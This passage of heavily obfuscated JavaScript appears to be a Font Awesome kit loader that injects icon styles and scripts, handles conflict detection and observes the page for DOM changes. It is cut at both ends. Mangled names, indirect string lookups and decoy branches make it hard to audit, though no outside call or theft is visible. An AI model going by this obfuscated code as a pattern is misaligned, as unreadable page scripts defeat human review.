_0x3c0ecf[_0x209ce9(1457,1110,1490,1442)+"d"](_0x5732de),_0x3c0ecf[_0x5e30df(-393,-186,-46,-385)]=_0x4e0106.mzlwN,_0x48b48a.id&&_0x3c0ecf[_0x209ce9(1396,1466,1772,1279)+"te"]("id",_0x48b48a.id),_0x48b48a&&_0x48b48a[_0x5e30df(-530,-593,-756,-490)+_0x5e30df(-376,-168,-367,-369)]&&_0x48b48a[_0x5e30df(64,-365,98,-173)+"gnoreAttr"]&&_0x3c0ecf[_0x209ce9(1465,1466,1525,1306)+_0x5e30df(85,-169,-54,-5)](document[_0x209ce9(1081,1325,1653,1421)+_0x5e30df(-110,-52,-353,-331)](_0x48b48a[_0x5e30df(-369,-125,52,-173)+_0x209ce9(1671,1740,1754,1865)])),_0x3c0ecf}function _0x10f725(_0x58016b,_0x1cc2bc){var _0x26e81d={SAfvj:function(_0x3fbf37,_0x21c42b){function _0x14bca1(_0x405998,_0x28b22e,_0x59e74d,_0x176a0f){return _0xe3b9(_0x176a0f-81,_0x405998)}return _0x4e0106[_0x14bca1(606,202,711,379)](_0x3fbf37,_0x21c42b)},Vdcct:_0x387885(1145,1082,989,1396),ZySJs:function(_0x1dd7e1,_0x4b44ff,_0x4c5c1f){function _0x5404aa(_0x34447c,_0x18465c,_0x5a84cb,_0x481519){return _0x387885(_0x34447c-23,_0x18465c-45,_0x5a84cb,_0x481519-270)}return _0x4e0106[_0x5404aa(1036,1128,1276,732)](_0x1dd7e1,_0x4b44ff,_0x4c5c1f)},UUwmZ:function(_0x491928,_0x247c7c){function _0x611f48(_0x2b4e4d,_0x4a059d,_0x4e9dc3,_0x3a0415){return _0x387885(_0x2b4e4d-73,_0x3a0415- -578,_0x4a059d,_0x3a0415-45)}return _0x4e0106[_0x611f48(1100,1095,580,828)](_0x491928,_0x247c7c)},gFqia:_0x4e0106[_0x387885(950,1145,1040,792)],IHXMq:_0x4e0106.ozAig,tclAE:_0x4e0106[_0xf90cab(-678,-1074,-581,-935)],saowQ:function(_0x5115d6,_0x4c779a,_0x451e24){function _0x5293ec(_0x1e9720,_0xe4d45f,_0x1942ae,_0xf83172){return _0xf90cab(_0x1942ae-58,_0xe4d45f,_0x1942ae-466,_0xf83172-252)}return _0x4e0106[_0x5293ec(233,325,-14,66)](_0x5115d6,_0x4c779a,_0x451e24)},ixFuJ:_0xf90cab(-78,81,128,-182)};function _0xf90cab(_0x1aa18c,_0x3e3f81,_0xcf95c,_0x483966){return _0x5289a6(_0x3e3f81,_0x3e3f81-434,_0xcf95c-386,_0x1aa18c- -1042)}function _0x387885(_0x144cb1,_0x1dd81a,_0x5c0bf6,_0x21f4b5){return _0x3e7680(_0x1dd81a-232,_0x1dd81a-12,_0x5c0bf6,_0x21f4b5-257)}_0x1cc2bc.autoA11y=_0x58016b[_0x387885(934,1223,1249,1574)][_0xf90cab(-310,-311,-260,-91)],_0x4e0106.LOqmP(_0x4e0106[_0xf90cab(-289,21,-268,-425)],_0x58016b[_0xf90cab(-260,-412,-213,-236)])&&(_0x1cc2bc[_0xf90cab(-713,-788,-516,-503)+"vg"]=!(16577+1*-16577),_0x1cc2bc[_0xf90cab(-360,-306,-410,-45)+"om"]=_0x4e0106[_0x387885(835,985,1062,1335)](_0x4e0106[_0x387885(1183,1125,895,1069)](_0x4e0106[_0xf90cab(-274,-70,-437,-537)](_0x58016b[_0xf90cab(-101,-321,-120,-58)],_0x4e0106[_0x387885(858,1071,971,961)]),_0x4e0106[_0x387885(1670,1531,1746,1922)](_0x4e0106[_0x387885(960,1314,1191,1020)],_0x58016b[_0x387885(1057,1229,1153,893)])?_0x4e0106[_0x387885(1512,1314,1146,1369)]:"v".concat(_0x58016b[_0xf90cab(-500,-884,-629,-848)])),_0x4e0106[_0x387885(1529,1391,1769,1268)]),_0x1cc2bc["fetchUploa"+_0x387885(1327,1389,1454,1707)]=_0x58016b[_0xf90cab(-199,-13,-556,33)]);var _0x4c5a49=[];return _0x58016b.v4shim[_0x387885(1247,1419,1735,1180)]&&_0x4c5a49[_0xf90cab(-348,-459,-727,-654)](new _0x3699f5(function(_0x2be77b,_0x40e203){var _0x3affb4={tCbQv:function(_0x39617b,_0x358805){function _0x58f4c1(_0x36a22f,_0x510262,_0x4ec27e,_0x2a375d){return _0xe3b9(_0x4ec27e- -988,_0x510262)}return _0x26e81d[_0x58f4c1(-668,-181,-499,-290)](_0x39617b,_0x358805)},Vjtux:_0x26e81d[_0x3549ac(1362,1180,1505,1413)],ignAc:function(_0x5cb4c4,_0x15348e,_0x30e380){function _0x439911(_0x184306,_0x304556,_0x5282d2,_0x37307e){return _0x3549ac(_0x184306-305,_0x304556-316,_0x5282d2-462,_0x37307e)}return _0x26e81d[_0x439911(1175,1412,1593,1312)](_0x5cb4c4,_0x15348e,_0x30e380)},CrHpO:function(_0x5abd0d,_0x2831a1){function _0xfa842a(_0x3d291f,_0x525e02,_0x536553,_0x54de06){return _0x3549ac(_0x3d291f-214,_0x54de06- -970,_0x536553-286,_0x536553)}return _0x26e81d[_0xfa842a(-665,-67,-251,-348)](_0x5abd0d,_0x2831a1)},VbKye:_0x26e81d.gFqia,rIkud:function(_0x5bda3e,_0x946592){return _0x5bda3e===_0x946592},WcnoR:function(_0x5d9b11,_0x2738b5){return _0x26e81d.UUwmZ(_0x5d9b11,_0x2738b5)},KTEeT:_0x26e81d[_0x2c1b41(-478,-707,-481,-799)],KxZiL:function(_0x21698b,_0x549f7a){return _0x21698b(_0x549f7a)},gPdLS:function(_0x5d294e,_0x223fc7,_0xf05e4d,_0x3b358c){return _0x5d294e(_0x223fc7,_0xf05e4d,_0x3b358c)},fEBDW:_0x26e81d.tclAE};function _0x2c1b41(_0x96f4de,_0x35bfda,_0x1acf25,_0x4b7b90){return _0x387885(_0x96f4de-60,_0x1acf25- -1489,_0x96f4de,_0x4b7b90-172)}function _0x3549ac(_0x5578c6,_0x5d11b4,_0x587994,_0x22e5b6){return _0x387885(_0x5578c6-190,_0x5d11b4- -377,_0x22e5b6,_0x22e5b6-158)}_0x27666a(_0x26e81d[_0x2c1b41(-721,-405,-376,-494)](_0x2ccf60,_0x58016b,{addOn:_0x26e81d.ixFuJ,minify:_0x58016b[_0x3549ac(659,919,851,876)].enabled}),_0x1cc2bc)[_0x2c1b41(39,-1,-8,-377)](function(_0x26037f){function _0x165b93(_0x2a4a7f,_0x150959,_0x4149cc,_0x4e4b41){return _0x3549ac(_0x2a4a7f-188,_0x4149cc- -60,_0x4149cc-76,_0x150959)}function _0x22ad8d(_0x356076,_0xf18bb1,_0x546d7b,_0x5be22e){return _0x3549ac(_0x356076-274,_0xf18bb1- -972,_0x546d7b-237,_0x5be22e)}if(_0x3affb4.WcnoR(_0x165b93(1442,1363,1202,953),_0x3affb4[_0x165b93(835,825,1024,917)])){var _0x55bee6={owner:this,then:new this[_0x165b93(901,1649,1276,1142)+"r"](_0x43da15),fulfilled:_0x1c699a,rejected:_0x268d51};return _0x3affb4.tCbQv(!_0x3a05d7,!_0xa6f3c9)||this[_0x22ad8d(475,89,144,-183)]||(this[_0x22ad8d(-307,89,464,421)]=!0,_0x3affb4.Vjtux===this[_0x22ad8d(5,-196,-185,78)]&&_0x33deb9&&_0x3affb4[_0x165b93(519,903,734,1082)](_0x386b7c,_0x4c75d3,this)),_0x3affb4[_0x22ad8d(64,-319,-624,-401)](_0x3affb4[_0x22ad8d(215,-3,135,-144)],this[_0x22ad8d(-329,-196,-529,-560)])||_0x3affb4.rIkud(_0x3affb4.Vjtux,this[_0x22ad8d(151,-196,126,-380)])?_0x3affb4.ignAc(_0x4e897d,_0x47f94a,_0x55bee6):this[_0x22ad8d(173,-208,-570,-370)][_0x165b93(1235,882,944,977)](_0x55bee6),_0x55bee6.then}else _0x3affb4.KxZiL(_0x2be77b,_0x3affb4[_0x22ad8d(-310,-178,-160,-560)](_0x1f6a9c,_0x26037f,_0x3affb4[_0x165b93(292,997,611,387)](_0x48643d,_0x48643d({},_0x1cc2bc),{},{id:_0x3affb4[_0x165b93(791,1421,1030,1269)]})))}).catch(_0x40e203)})),_0x4c5a49.push(new _0x3699f5(function(_0x3238e6,_0x11549c){var _0x4802f3={giMHB:function(_0x53131a,_0x36a0a9){return _0x4e0106.ftJeh(_0x53131a,_0x36a0a9)},tZFvj:function(_0x1beeac,_0x31db27){function _0x5e9ccf(_0x3d9a1b,_0x510123,_0x582fe9,_0x9774b9){return _0xe3b9(_0x9774b9-489,_0x510123)}return _0x4e0106[_0x5e9ccf(1208,1225,1227,1356)](_0x1beeac,_0x31db27)},GqNlL:_0x4e0106[_0x2a9fab(948,517,565,722)],fmQSM:_0x4e0106[_0xaf1f53(1102,1457,1048,1161)],DiYWw:function(_0x2bbbe1,_0x5e0b39){return _0x2bbbe1!==_0x5e0b39},vnkAB:_0x4e0106[_0xaf1f53(1663,1361,1763,1624)],XPKls:_0x4e0106[_0xaf1f53(1731,1909,1401,2054)],WCkdK:function(_0x4db059,_0x1dbe94){function _0x108149(_0x5473dd,_0x21855e,_0x3da7d9,_0x31df3f){return _0x2a9fab(_0x5473dd-26,_0x21855e-419,_0x5473dd- -425,_0x21855e)}return _0x4e0106[_0x108149(-327,-60,-596,-649)](_0x4db059,_0x1dbe94)},aZwtK:_0x4e0106[_0x2a9fab(76,-113,243,4)],XHNhf:"true",mwmBH:_0x4e0106[_0x2a9fab(-37,422,269,379)],jvDDe:_0xaf1f53(1119,770,1453,1388)+_0xaf1f53(1767,1375,2003,1985),PhZuv:_0x4e0106.RjtvP,pGKUc:_0xaf1f53(1487,1777,1267,1338)+_0xaf1f53(1098,880,842,1136)+_0xaf1f53(1103,1342,1253,947),zaJeP:function(_0x55a921,_0x1ace3a,_0x48de4c){return _0x55a921(_0x1ace3a,_0x48de4c)},yZsmt:function(_0x20a3f3,_0x42c257,_0x2c2274){function _0x234c5c(_0x193bb2,_0x4f0951,_0x2bb5a0,_0x42d833){return _0xaf1f53(_0x193bb2- -193,_0x4f0951-392,_0x2bb5a0-293,_0x2bb5a0)}return _0x4e0106[_0x234c5c(1557,1296,1566,1824)](_0x20a3f3,_0x42c257,_0x2c2274)},UEfHW:function(_0x443a6e,_0x46f30c,_0x160f4a,_0x33a7d9){function _0x5f2a89(_0x3d823d,_0x305b83,_0x18d168,_0x4d3d4c){return _0x2a9fab(_0x3d823d-218,_0x305b83-39,_0x4d3d4c-107,_0x3d823d)}return _0x4e0106[_0x5f2a89(160,84,203,-68)](_0x443a6e,_0x46f30c,_0x160f4a,_0x33a7d9)},ONUaK:function(_0x424386,_0x1af4a0,_0x4d32b0){function _0x2368dd(_0xdfb44a,_0x14f43c,_0x283cef,_0x1a7513){return _0x2a9fab(_0xdfb44a-375,_0x14f43c-194,_0x1a7513- -53,_0x283cef)}return _0x4e0106[_0x2368dd(359,344,588,443)](_0x424386,_0x1af4a0,_0x4d32b0)}};function _0x2a9fab(_0x1d5c23,_0x29ec29,_0x24d283,_0x55997c){return _0xf90cab(_0x24d283-568,_0x55997c,_0x24d283-300,_0x55997c-137)}function _0xaf1f53(_0x3a3622,_0x5e2adc,_0x57e63d,_0x5d5da8){return _0x387885(_0x3a3622-1,_0x3a3622-93,_0x5d5da8,_0x5d5da8-323)}if(_0x4e0106[_0x2a9fab(-177,-181,-3,-207)](_0x4e0106[_0xaf1f53(1295,1547,986,1594)],_0x4e0106[_0x2a9fab(-11,265,129,-95)])){var _0x2fa34e;try{_0x2fa34e=VBcfJm[_0xaf1f53(1465,1121,1851,1161)](_0x4a6020,VBcfJm[_0xaf1f53(1607,1971,1978,1705)](VBcfJm[_0x2a9fab(274,704,353,109)](VBcfJm[_0x2a9fab(-185,405,149,355)],VBcfJm[_0x2a9fab(-21,502,376,758)]),");"))()}catch(_0x2c722c){_0x2fa34e=_0x76ec07}return _0x2fa34e}else _0x4e0106[_0x2a9fab(15,-202,155,544)](_0x27666a,_0x58016b[_0x2a9fab(54,-257,-192,-589)]&&_0x4e0106[_0x2a9fab(265,-6,324,20)](_0x58016b[_0xaf1f53(1721,1788,1551,1792)],"/")+_0x58016b.subsetPath||_0x2ccf60(_0x58016b,{minify:_0x58016b.minify.enabled}),_0x1cc2bc)[_0x2a9fab(601,174,320,529)](function(_0x50537b){function _0x49bb69(_0x13c0d1,_0xa2d2d8,_0x436ce0,_0x3ff74b){return _0xaf1f53(_0xa2d2d8- -400,_0xa2d2d8-363,_0x436ce0-427,_0x13c0d1)}function _0x3e0b1f(_0x571c82,_0x1523b0,_0xcdc7f,_0x5cc96e){return _0xaf1f53(_0x1523b0- -46,_0x1523b0-260,_0xcdc7f-136,_0x5cc96e)}var _0x8f37d7={alYFt:function(_0x5380ed,_0x26f68e,_0x1b14b2){function _0xfd5421(_0x230d8f,_0x5c7bf3,_0x11b797,_0x36374f){return _0xe3b9(_0x11b797- -537,_0x5c7bf3)}return _0x4802f3[_0xfd5421(718,269,421,650)](_0x5380ed,_0x26f68e,_0x1b14b2)}},_0xa571f6={};_0xa571f6.id=_0x49bb69(785,1175,1375,1491);var _0x10b5e5=_0x4802f3[_0x49bb69(908,1022,1287,958)](_0x1f6a9c,_0x50537b,_0x4802f3[_0x49bb69(1357,1054,804,1331)](_0x48643d,_0x4802f3.ONUaK(_0x48643d,{},_0x1cc2bc),{},_0xa571f6));_0x3238e6(function(_0x1704e7,_0x5a8fc6){function _0x243f44(_0x395148,_0x53ff61,_0x305517,_0x5e14c3){return _0x49bb69(_0x305517,_0x53ff61- -463,_0x305517-410,_0x5e14c3-165)}function _0x52b2f9(_0x4081cd,_0x2a3f2d,_0x4aca7c,_0x5e0808){return _0x3e0b1f(_0x4081cd-183,_0x2a3f2d- -54,_0x4aca7c-331,_0x4081cd)}if(_0x4802f3[_0x243f44(987,731,637,986)](_0x4802f3[_0x243f44(278,316,271,692)],_0x4802f3[_0x52b2f9(1970,1737,1670,1874)])){var _0xbd62ca=_0x5a8fc6&&_0x5a8fc6[_0x52b2f9(1118,1009,903,621)+"vg"]!==void 0?_0x5a8fc6[_0x52b2f9(868,1009,1364,908)+"vg"]:void 0,_0x42273a=_0x5a8fc6&&_0x4802f3[_0x52b2f9(1353,1463,1090,1358)](void(641*-4+1*8123+-5559),_0x5a8fc6[_0x52b2f9(1023,1216,934,1421)])?_0x5a8fc6.autoA11y:void(-4538+417*-2+-2*-2686);return void(-2*-4210+2345*1+-10765)!==_0x42273a&&_0x1704e7.setAttribute(_0x4802f3[_0x243f44(855,774,994,412)],_0x42273a?_0x4802f3.XHNhf:_0x4802f3.mwmBH),_0xbd62ca&&(_0x1704e7[_0x243f44(781,644,642,890)+_0x243f44(1196,818,1138,1097)](document[_0x243f44(719,503,808,314)+_0x243f44(779,492,122,848)](_0x4802f3[_0x52b2f9(1588,1532,1207,1787)])),_0x1704e7[_0x52b2f9(1707,1407,1636,1178)+"te"](_0x4802f3[_0x52b2f9(1063,1378,1058,1383)],_0x5a8fc6[_0x243f44(394,599,637,439)+"om"]),_0x1704e7.setAttribute(_0x4802f3[_0x52b2f9(1186,1189,883,836)],_0x5a8fc6[_0x52b2f9(910,981,716,1222)+_0x243f44(544,619,350,365)])),_0x1704e7}else _0x8f37d7.alYFt(_0x56bb15,_0x4e8b84,_0x5d43ed)}(_0x10b5e5,_0x1cc2bc))}).catch(_0x11549c)})),_0x3699f5.all(_0x4c5a49)}function _0x1f6a9c(_0x4345b3,_0xcb27a6){var _0x58a161=document["createElem"+_0x4d8439(1658,1867,1645,1593)](_0x4d8439(772,1399,1450,1133)),_0x1fb8eb=document[_0x22f66b(773,1039,1099,833)+"Node"](_0x4345b3);function _0x22f66b(_0x8e55b4,_0x5c3b34,_0x2445fa,_0x3b0634){return _0x5289a6(_0x3b0634,_0x5c3b34-421,_0x2445fa-274,_0x5c3b34-148)}function _0x4d8439(_0x190b53,_0x1a6055,_0x41ba45,_0x2280e9){return _0x3e7680(_0x2280e9-239,_0x1a6055-154,_0x190b53,_0x2280e9-435)}return _0x58a161[_0x22f66b(640,519,174,260)+"d"](_0x1fb8eb),_0x58a161.referrerPolicy=_0x22f66b(885,546,427,461)+_0x22f66b(961,945,1111,593),_0xcb27a6.id&&_0x58a161[_0x22f66b(859,875,864,923)+"te"]("id",_0xcb27a6.id),_0xcb27a6&&_0xcb27a6[_0x4d8439(1033,731,1206,1110)+_0x4d8439(1484,1291,1434,1231)]&&_0xcb27a6[_0x22f66b(1081,881,519,571)+_0x4d8439(2061,1450,1950,1695)]&&_0x58a161[_0x22f66b(1045,875,1019,759)+_0x4d8439(1938,1770,1692,1595)](document["createAttr"+_0x22f66b(485,723,452,620)](_0xcb27a6.detectionIgnoreAttr)),_0x58a161}function _0x5289a6(_0x3dd2f1,_0x5826c9,_0x418971,_0x518eae){return _0x1e4573(_0x518eae-189,_0x5826c9-284,_0x3dd2f1,_0x518eae-187)}function _0x5a522c(_0xaa4a1a){var _0x506af9={dMhre:function(_0x483f23,_0x331f19){return _0x483f23===_0x331f19},gAOlC:_0x23a7fe(28,-381,-205,-290),uPPhw:function(_0x213d2f){return _0x4e0106.gTenA(_0x213d2f)}};function _0x590a52(_0xef9b48,_0x1488fd,_0x3731ff,_0x592d07){return _0x3e7680(_0x1488fd-168,_0x1488fd-162,_0x3731ff,_0x592d07-443)}function _0x23a7fe(_0x5bc625,_0x2d35cf,_0x44d2d4,_0x4b8527){return _0x3e7680(_0x44d2d4- -1075,_0x2d35cf-169,_0x2d35cf,_0x4b8527-129)}var _0x532d1e,_0x2c9d2d=[],_0x6c1c51=document,_0x48a825=_0x6c1c51[_0x590a52(960,1122,813,919)+"ement"][_0x590a52(1434,1040,1072,661)],_0x421ae5=(_0x48a825?/^loaded|^c/:/^loaded|^i|^c/)[_0x590a52(1384,1451,1759,1272)](_0x6c1c51[_0x590a52(905,1264,1211,966)]);_0x421ae5||_0x6c1c51[_0x590a52(1528,1224,1120,962)+"stener"](_0x23a7fe(409,145,49,213)+"Loaded",_0x532d1e=function(){function _0x3fa21f(_0xc7219,_0x2469fc,_0x1977db,_0x496145){return _0x23a7fe(_0xc7219-53,_0x2469fc,_0x1977db-58,_0x496145-498)}function _0x378c0(_0x1dbe42,_0x193e02,_0x4e539f,_0x9d5fdc){return _0x590a52(_0x1dbe42-226,_0x193e02-14,_0x4e539f,_0x9d5fdc-304)}if(_0x506af9[_0x3fa21f(-303,-256,75,-276)](_0x3fa21f(444,279,427,543),_0x506af9[_0x378c0(1154,1060,859,674)])){if(_0x575e04){var _0x1099ff=_0x231550.apply(_0x2a00ee,arguments);return _0x19923b=null,_0x1099ff}}else for(_0x6c1c51[_0x378c0(850,1048,1294,1409)+"tListener"](_0x378c0(930,1306,1390,1023)+_0x378c0(1801,1426,1214,1145),_0x532d1e),_0x421ae5=-5686+-1088*2+7863;_0x532d1e=_0x2c9d2d[_0x378c0(1339,1227,881,1291)]();)_0x506af9[_0x378c0(1484,1525,1483,1331)](_0x532d1e)}),_0x421ae5?_0x4e0106[_0x23a7fe(-426,-379,-246,-127)](setTimeout,_0xaa4a1a,17*-573+9867+-126):_0x2c9d2d[_0x590a52(1403,1317,1675,1316)](_0xaa4a1a)}function _0x5e0a8f(_0x35f904){var _0x21853e={};function _0x5e7f62(_0x5c2b8b,_0x35c228,_0x55e7d1,_0x4162ee){return _0x5289a6(_0x5c2b8b,_0x35c228-55,_0x55e7d1-397,_0x55e7d1- -926)}function _0x11facd(_0xee3669,_0x591e07,_0x1727be,_0x3be73d){return _0x3e7680(_0x591e07- -714,_0x591e07-104,_0x3be73d,_0x3be73d-317)}_0x21853e[_0x11facd(654,548,557,877)]=!0,_0x21853e.subtree=!(5188+8120*1+-2218*6),_0x11facd(640,422,40,811)!=typeof MutationObserver&&new MutationObserver(_0x35f904)[_0x11facd(645,463,488,429)](document,_0x21853e)}try{if(window[_0x3e7680(1108,1303,960,1286)+_0x3e7680(1297,1653,951,1667)]){var _0x143914=window["FontAwesom"+_0x5289a6(706,873,1e3,842)],_0x45b454={detectingConflicts:_0x143914["detectConf"+_0x5289a6(814,1303,539,908)]&&_0x4e0106[_0x5289a6(750,1288,688,1041)](new Date,new Date(_0x143914[_0x5289a6(964,973,819,772)+_0x3e7680(1363,1489,1679,1634)])),detectionIgnoreAttr:"data-fa-de"+_0x5289a6(285,300,665,626)+_0x3e7680(1429,1363,1364,1270),fetch:window[_0x3e7680(762,894,1053,377)],token:_0x143914.token,XMLHttpRequest:window[_0x3e7680(1286,1341,1331,1551)+_0x5289a6(860,1001,1056,760)],document:document},_0x5d567a=document[_0x5289a6(770,1225,792,924)+"ipt"],_0x37f9c8=_0x5d567a?_0x5d567a[_0x3e7680(1013,801,1340,1081)+_0x5289a6(627,1171,1286,899)]:document[_0x5289a6(794,949,362,587)];(function(){function _0x5955d5(_0x586c88,_0x5c7b2a,_0x4f95b5,_0x3f6add){return _0x3e7680(_0x3f6add-395,_0x5c7b2a-102,_0x5c7b2a,_0x3f6add-44)}function _0x9b06af(_0x2c4a4e,_0x3b334c,_0x15fb9c,_0x11ea3f){return _0x3e7680(_0x2c4a4e- -319,_0x3b334c-207,_0x15fb9c,_0x11ea3f-393)}var _0x1a95a9={ecOHr:function(_0x55a6f3,_0x389f39){function _0x419ff8(_0x1b2306,_0x603f5d,_0x48e55f,_0x4dce4d){return _0xe3b9(_0x603f5d-86,_0x1b2306)}return _0x4e0106[_0x419ff8(869,644,393,718)](_0x55a6f3,_0x389f39)},SWWPy:function(_0xdcac2,_0x396b6b){function _0x5e3367(_0x3562b7,_0x57058b,_0x130f83,_0x36dd29){return _0xe3b9(_0x36dd29-212,_0x130f83)}return _0x4e0106[_0x5e3367(279,196,141,514)](_0xdcac2,_0x396b6b)}};if(_0x4e0106[_0x9b06af(867,1184,919,1132)](_0x4e0106.aPsIk,_0x4e0106.xEVWE))_0x5e6a13[_0x5955d5(1536,1436,1445,1191)](""[_0x9b06af(844,1212,730,698)](_0x4e0106[_0x5955d5(1220,1486,1115,1121)]," ")[_0x9b06af(844,1217,820,793)](_0x282cfd));else{var _0x515ea9=_0x4e0106.GBbex(arguments.length,0)&&arguments[0]!==void 0?arguments[0]:{},_0x297e93=_0x4e0106[_0x9b06af(1011,1144,887,932)](arguments.length,-1246*-3+1853*5+-13002)&&_0x4e0106[_0x9b06af(736,780,840,919)](void(-3235+-3221*2+9677),arguments[-5850+1*5851])?arguments[1]:{};return _0x4e0106.CQGSJ("js",_0x515ea9[_0x9b06af(791,961,552,883)])?_0x4e0106[_0x5955d5(926,1316,1392,1224)](_0x10f725,_0x515ea9,_0x297e93):_0x4e0106[_0x9b06af(731,613,590,854)](_0x4e0106.SttSs,_0x515ea9.method)?_0x4e0106.CaczM(_0x9fe093,_0x515ea9,_0x297e93,function(_0x5bfd8d){function _0x1fbb60(_0x36b153,_0x268aac,_0x17dd24,_0x959f2d){return _0x9b06af(_0x36b153-719,_0x268aac-58,_0x959f2d,_0x959f2d-248)}function _0x40edbf(_0x7205c0,_0x4cdc5b,_0x30a19a,_0x52613c){return _0x9b06af(_0x4cdc5b- -783,_0x4cdc5b-402,_0x7205c0,_0x52613c-46)}_0x1a95a9[_0x40edbf(668,391,773,573)](_0x5a522c,_0x5bfd8d),_0x1a95a9[_0x40edbf(290,217,393,-129)](_0x5e0a8f,_0x5bfd8d)}):void(-1069*3+852*-6+8319)}})(_0x143914,_0x45b454).then(function(_0x2ede69){function _0x29a36d(_0x19b64c,_0x5bd63a,_0x4fba38,_0x3aa394){return _0x5289a6(_0x5bd63a,_0x5bd63a-272,_0x4fba38-187,_0x3aa394- -318)}var _0x5110e1={fitNx:function(_0x5e0557,_0xd405e){return _0x4e0106.QLodu(_0x5e0557,_0xd405e)},ODfXG:_0x4e0106[_0x1b3563(-123,247,191,560)],OrVHL:function(_0x328d17,_0x4b8a44){function _0x432304(_0x348810,_0x410695,_0x44d404,_0x1d1479){return _0x1b3563(_0x348810,_0x410695-223,_0x44d404-1492,_0x1d1479-183)}return _0x4e0106[_0x432304(1120,1517,1161,1168)](_0x328d17,_0x4b8a44)},rAFeL:_0x29a36d(584,431,332,252),uxpLK:function(_0x4e0f56,_0xdf235d){function _0x4a64f4(_0x2bc8cf,_0x934400,_0x453f18,_0x2709af){return _0x1b3563(_0x2709af,_0x934400-34,_0x934400-100,_0x2709af-13)}return _0x4e0106[_0x4a64f4(-88,-121,-410,-100)](_0x4e0f56,_0xdf235d)},BAYfv:_0x1b3563(-687,-308,-312,6),EszfY:_0x29a36d(85,-134,-122,178),zgekr:function(_0x3e0f19,_0xb92a57,_0x4eea5e){function _0x3aa92e(_0x17935a,_0x42c688,_0x132f06,_0x4135a5){return _0x1b3563(_0x4135a5,_0x42c688-111,_0x132f06-995,_0x4135a5-2)}return _0x4e0106[_0x3aa92e(609,777,918,948)](_0x3e0f19,_0xb92a57,_0x4eea5e)},PBwBP:_0x29a36d(188,461,902,554)+_0x1b3563(-731,-387,-493,-206)};function _0x1b3563(_0x539073,_0x54cbcf,_0x38cb87,_0xafa4ef){return _0x3e7680(_0x38cb87- -1241,_0x54cbcf-418,_0x539073,_0xafa4ef-496)}if(_0x4e0106.JryiR===_0x29a36d(129,220,-80,154)){var _0x484e4c={};_0x484e4c.childList=!(356*16+6526+-1*12222),_0x484e4c[_0x1b3563(-282,-375,-48,-186)]=!(-7094+-3305*1+10399*1),_0x5110e1[_0x1b3563(-442,-315,-220,-515)](_0x5110e1[_0x1b3563(-529,-25,-140,219)],typeof _0x4aae86)&&new _0x48d300(_0x29afcb)[_0x1b3563(-377,299,-64,-311)](_0x12159e,_0x484e4c)}else _0x2ede69[_0x1b3563(-264,-20,-354,-164)](function(_0x32a800){function _0x9ab6f3(_0x292a4b,_0xfe06ae,_0x134f6e,_0x45be2d){return _0x29a36d(_0x292a4b-470,_0xfe06ae,_0x134f6e-21,_0x292a4b-17)}function _0x42e5fc(_0xe96873,_0x34554b,_0xeadfbb,_0x4ce274){return _0x29a36d(_0xe96873-22,_0x4ce274,_0xeadfbb-222,_0xe96873-1196)}try{_0x37f9c8[_0x9ab6f3(641,292,903,918)+"re"](_0x32a800,_0x5d567a?_0x5d567a.nextSibling:null)}catch(_0x477135){if(_0x5110e1[_0x9ab6f3(715,930,1060,923)](_0x5110e1[_0x9ab6f3(714,978,882,750)],_0x42e5fc(1272,1116,1227,933)))_0x37f9c8[_0x42e5fc(1249,934,967,1559)+"d"](_0x32a800);else{var _0x281d32=_0x15bc0a?function(){function _0x3a856a(_0x56feaf,_0x17b856,_0x58f06e,_0x11db96){return _0x9ab6f3(_0x58f06e-848,_0x11db96,_0x58f06e-455,_0x11db96-8)}if(_0x35da82){var _0x241d2c=_0x52c9b0[_0x3a856a(1203,978,867,478)](_0x32ca2d,arguments);return _0x31c67a=null,_0x241d2c}}:function(){};return _0x5d20dc=!1,_0x281d32}}}),_0x45b454[_0x1b3563(-438,22,-370,-187)+"onflicts"]&&_0x5d567a&&_0x5a522c(function(){function _0x10b4c8(_0x175e53,_0x19f068,_0x1576ac,_0xee8505){return _0x1b3563(_0x19f068,_0x19f068-159,_0x175e53-677,_0xee8505-349)}function _0x290c92(_0x364074,_0x128b6f,_0x26be1d,_0x320c05){return _0x1b3563(_0x364074,_0x128b6f-35,_0x128b6f-159,_0x320c05-336)}var _0x534016={UuZQc:_0x4e0106[_0x290c92(-125,-17,-219,-43)],FqRtw:function(_0x501213,_0x5966f7){function _0x1e669a(_0x5e7d1f,_0x47b569,_0x1e7003,_0x2bffb1){return _0x290c92(_0x2bffb1,_0x47b569-457,_0x1e7003-254,_0x2bffb1-352)}return _0x4e0106[_0x1e669a(331,411,212,41)](_0x501213,_0x5966f7)},EarPY:"Map",cjKca:function(_0x588612,_0x5900c1){return _0x588612===_0x5900c1},yzhsL:_0x4e0106.HcORe,aLCvI:_0x4e0106.BInQu,LwqfJ:function(_0x2213b6,_0x5426e4,_0x27c642){return _0x2213b6(_0x5426e4,_0x27c642)},xIRRB:function(_0x5848fa,_0x579347){return _0x5848fa===_0x579347},nJXIY:function(_0x448c5b,_0x4cbcbb){function _0x574c9d(_0x3a2906,_0x581639,_0x557331,_0x21be80){return _0x290c92(_0x581639,_0x21be80-1468,_0x557331-270,_0x21be80-372)}return _0x4e0106[_0x574c9d(1768,1593,1536,1870)](_0x448c5b,_0x4cbcbb)},LuHeD:function(_0x37f934,_0x2afd1f){function _0x1f2a14(_0x3ff60a,_0x4694a4,_0x2a5fa7,_0x403b7d){return _0x290c92(_0x403b7d,_0x2a5fa7-711,_0x2a5fa7-421,_0x403b7d-8)}return _0x4e0106[_0x1f2a14(689,559,829,739)](_0x37f934,_0x2afd1f)}};if(_0x4e0106.gqPjJ!==_0x4e0106[_0x290c92(-64,33,-144,362)]){_0x5d567a[_0x290c92(369,100,-18,355)+_0x290c92(658,274,140,78)](document[_0x290c92(-303,-41,-381,92)+_0x290c92(165,-52,-252,294)](_0x45b454[_0x10b4c8(624,966,366,805)+_0x290c92(196,374,561,132)]));var _0x30dbf6=function(_0x55bd72,_0x3de26c){function _0x23b3d6(_0x2e9e63,_0x390eb7,_0x48fa2a,_0x445725){return _0x290c92(_0x2e9e63,_0x390eb7-965,_0x48fa2a-359,_0x445725-87)}function _0x1eec32(_0x26e9ac,_0x2f4297,_0x521b29,_0x20405a){return _0x290c92(_0x20405a,_0x521b29-1058,_0x521b29-490,_0x20405a-52)}if(_0x5110e1[_0x23b3d6(547,673,640,719)](_0x5110e1.BAYfv,_0x5110e1[_0x23b3d6(666,629,286,931)])){var _0x2e6bc2=document[_0x1eec32(1190,1086,851,986)+_0x23b3d6(1556,1237,1225,1387)](_0x5110e1[_0x23b3d6(1645,1264,1520,904)]);return 